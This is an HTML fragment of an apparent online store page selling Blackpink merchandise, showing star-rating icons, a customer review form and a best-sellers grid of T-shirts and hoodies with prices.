  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://black-pink.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="398" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8 py-2">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="437">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-t-shirts-back-pain-blackpink-classic-t-shirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/937/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10-small.jpg?w=250&amp;h=250"
                    alt="Blackpink T-Shirts - BACK PAIN BLACKPINK Classic T-Shirt RB0401 [ID1953]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-back-pain-blackpink-classic-t-shirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-back-pain-blackpink-classic-t-shirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink T-Shirts - BACK PAIN BLACKPINK Classic T-Shirt RB0401 [ID1953]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="418">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-hoodies-music-blink-blackpink-pullover-hoodie-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/879/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Hoodies - MUSIC BLINK :: BLACKPINK Pullover Hoodie RB0401 [ID1898]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-hoodies-music-blink-blackpink-pullover-hoodie-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-hoodies-music-blink-blackpink-pullover-hoodie-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Hoodies - MUSIC BLINK :: BLACKPINK Pullover Hoodie RB0401 [ID1898]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="391">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-t-shirts-certified-blink-blackpink-classic-t-shirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/801/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u6-small.jpg?w=250&amp;h=250"
                    alt="Blackpink T-Shirts - Certified BLINK - BLACKPINK Classic T-Shirt RB0401 [ID1941]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
